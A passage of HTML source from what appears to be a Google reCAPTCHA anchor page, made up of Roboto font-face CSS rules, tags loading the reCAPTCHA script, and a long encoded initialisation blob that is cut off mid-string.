  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SINMP2dKl_Aw7Z-2ashSow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SINMP2dKl_Aw7Z-2ashSow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SINMP2dKl_Aw7Z-2ashSow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22UQbCq8K+VHnDp1gyYcKLU8O/w4UEw45LGjF3wrNPw689d8OSD8KpwrJSCsO9w7TCtsK9LThkw75lw6bDrjN3w6zDocK0HRLDkMKGw44cLcOtHMKawqfDlcOeIMOYVSxawpQoLsOBbsKqw5rDkQR9wohSMSZJwpvDrcKHIsOEwpwYw5TDjMOzwp/Cixh2L8Kgf8OVPhHDkEvCrsOAwoLDs8Klwr7DssO2GH5zwo5nRBFuWsOpXQzChcO1b8KuUsKLw4XCkHLDiTkiwoZ0w7lowrzDuV5CDsOewonDoUtIw5pzAMK6wpTCpMOgw6ZfEMKmNA9uwrvDqcK/TcK/[base64]/Ct8KPwpzDksOVwoXCkSvCnsOhPjLCrRgHBkd6wpvDlcOULcKGGMKhClvDsMKCw64fWMKuFV9rWcKOdcKnQA3CvXDDjsO+wpvDncO9cMOawp7DvMKEw7DDh0I/w5Ydw7YaLW44dhRZwrXDq1TCgHLCugzDvD/Dp3fDrCXDisO6w4IPFnLCgWJGBsOmwpchwqbDqcK/wrAFw7sbK8OoIcKCwoV9GsKQwrXCg8Kpw6Npw7Vqw7kMwqJRFMOOwpxUHwTCrUc9w7HDuhzCisOWwrEqGGjCsiZOwoZewqMfBsOfcMOswp4lw4Zew7x+wp5CWEzDtCbCuCHDvFVaw4/DqcK5ScOYw43Dk8KawobDrsKbwr3DgcKow7DDgcOGDWF2T1Z9wp3CkAprU8KpIMOuH8KNwoEfwoDDiTxzwo8mwp1dwq9ueWYVw4YSX0UxBMKVFsOQImUlw6HDtMO4w7jDkg4fQ8OOQjTClcOaDcKXY2nCvsOWwr4CJMONasKuw6ImXsOqb8K9w4www49Lwr/Dk8O4wpDCrCfDqcKnw7dIOsK5D8KpecKdd3fDhcOURDFQfDo9w5Fpwr/Di8Oiwoo+w6rCjxYhw6TCocOQwoTDicOCwrDCqsKuIcKMKMK2V28eaMOBO8KRNMK8w7UkwoRjQh0Bb8KUw5sjbcOmw6vDv8OMw7U4BivCt8OzDsOzwqzDg03DhDoCwrskwrRUwrQhJ8ORacKiw7oaUH/Dp3zCtWrClcOrbyduawsDw7vDiXl6IcK4wo5EwrYkwoHDjk/DicOyM8KKecKxO8OQwroJwpgJT2UGPE9RwoEYw5gPw6M3UDXDkcKmVsO3w4hSwoTCrcKlw6PCl2JUwqzCusK9OMKkwq3CmcKvBVfChUDDuMKRw6fCqcK/S8OuMhnCncKiwobDsSzCuMOVGDjChsK5Slo2w4s6w4HDmG7DhEPDuMKew5IyI1rDnn/DvcKTUMODScO7QcODfALDrFRXwrZDS8OTHDNVRVRhwozCtsOBO0PDusOKwr7Dv8OLXXYVeA3DiMOwWMOvcAk/LhFqwqLCgDdaw4zCvMOfLTAaw7bCsMKFw7tlw7sWw4rDnUdkw7RaIAJ+w5rDjcKxw5rChE3Doz15asKTLMOpwqTDucOuw6wjP39PUh4lfcO1f8OdGsO6MnbCssOVecKmIMK1wpnDnULChAg6XmgGw7zDmMOlLCrCrMKMIHDChMK/RhvDrRXDgVHDnCjCh8KOwp4Nw6XClXRJVG7ClMOBWsKBwp9mTG3Cs8KxLz8zwq8BATQHM28bw7/ChMOOwrBjwpjCmcOLNMOEAcO9LnHDmcK+CcONNcOMw7xcXg7ChcOrAMOne8K7w6hgIQFrwoPDhGEbI8O6wpbDusKuwrhWw6nCvhpuPw5Nc8KIesKvw7o9wrpdW8KaQnlpwp3CuUnDs3PCj8Ojw5rCl8K5wo8hw5lgEMO/w5/Cl8K8QnTCtThOwpTDuU5FwqUwS8OyecK8KjcWwrp3T8K6wr7CssKEOsO+JMO4wo5Fb1/Ch8KeOsKdWcKrPFQVwolFw799QMO+wp3Cp8OkwrwiE8KfdDwOw4sTwpTCq33Ds8KWw6o8wqfDmsKiLsK9I8KxYRJzwqdUMSPDisK5B1Rpw5LCucKHVsOjLDTCj03CoBsnEMKvVMOdT8K9AsOZb8KSJMKQw63DkQvDqH/[base64]/CkxjDmTzCuMOUWBLCqcKuJsOEwoTCunvDr8KIw6BCWcKaw4MvFMO/[base64]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[base64]/DocK6w4kvwodQw5PCumfCksOVw4XDk8O7eTgOw7fCqlzCpMOrQgnDhcO+FMKPwq7CohTCkMO/[base64]/DoCDCrTrDs13CgMOoPwt6csK9TS1FwowcwpvCkcOLJMKsK8KlJ31fwqnCvEQ+PMKMw5zCk8KGM8Kkw4/DiMOZXC0BOcKEH8OdwrHCtk3Do8KtbFXCvsO0aDTDhsOLFmoywptdw78hwp7CoWjDtsO4w6EEdsORH8O+PsKMWcOSTMOFfcKwB8Krw7QNwow/wpEVwoBdU8K0f13CksKHaykwUDEzJMOvc8KpW8KBw4tWEUrClC/ClgLChsK/[base64]/ChcK3wrY4wrvCpsOywqfDoFERwpcUwrnDoy7CslvDnHjCiyPCvsOsw7DCgsOYQVMawrkLwoPDq3TCoMKew6bDjBVSDF/DgsOaG3U